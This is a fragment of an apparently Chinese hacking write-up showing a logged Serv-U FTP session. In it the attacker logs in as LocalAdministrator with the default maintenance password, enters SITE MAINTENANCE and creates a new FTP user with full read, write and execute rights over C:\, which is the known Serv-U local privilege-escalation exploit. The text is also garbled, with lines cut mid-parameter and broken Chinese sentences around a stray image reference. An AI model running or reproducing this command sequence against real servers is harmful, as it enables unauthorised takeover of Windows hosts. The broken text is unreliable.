 我的SM工具
Recv: 220 Serv-U FTP Server v6.1 for WinSock ready...
Send: USER LocalAdministrator
Recv: 331 User name okay, need password.
Send: PASS #l@$ak#.lk;0@P
Recv: 230 User logged in, proceed.
Send: SITE MAINTENANCE
Recv: 230-Switching to SYSTEM MAINTENANCE mode.
Send: -SETDOMAIN -Domain=haxorcitos|0.0.0.0|21|-1|1|0 -TZOEnable=0 TZOKey=
Recv: 230 Version=1
Send: -SETUSERSETUP -IP=0.0.0.0 -PortNo=21 -User=saiy -Password=saiy -Home
elPaths=1 -NeedSecure=0 -HideHidden=0 -AlwaysAllowLogin=0 -ChangePassword
PerIP=-1 -SpeedLimitUp=0 -SpeedLimitDown=0 -MaxNrUsers=-1 -IdleTimeOut=60
ioUp=1 -RatioDown=1 -RatiosCredit=0 -QuotaCurrent=0 -QuotaMaximum=0 -Main
lar -Ratios=None Access=C:\\\|RWAMELCDP
Recv: 900-Type=Status
图 9
或者反写，这样我
到的知识全部结合运用出来！另外此站已